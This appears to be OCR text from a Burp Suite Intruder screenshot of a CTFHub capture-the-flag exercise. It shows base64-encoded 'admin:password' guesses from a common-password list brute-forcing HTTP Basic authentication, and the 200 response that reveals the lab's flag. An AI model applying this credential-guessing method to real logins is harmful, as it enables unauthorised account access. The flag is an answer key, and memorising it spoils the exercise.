 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
34 YWRtaW46MDAwMDAw 200 378
0 401 404 baseline request
2 YWRtaW46cGFzc3dvcmQ= 401 404
1 YWRtaW46MTIzNDU2 401 404
4 YWRtaW46MTIzNDU2Nzg= 401 404
3 YWRtaW46bGluZQ== 401 404
6 YWRtaW46MTIzNDU2Nzg5 401 404
5 YWRtaW46cXdlcnR5 401 404
7 YWRtaW46MTIzNDU= 401 404
8 YWRtaW46MTIzNA== 401 404
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 16 Nov 2021 13:54:29 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Last-Modified: Tue, 16 Nov 2021 13:27:31 GMT
ETag: W/"6193b1c3-21"
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 33
ctfhub{0e2b8b7978ce7c7486ec2223}
? < + > Type a search term 0 matches
Finished
CSDN @ErYao7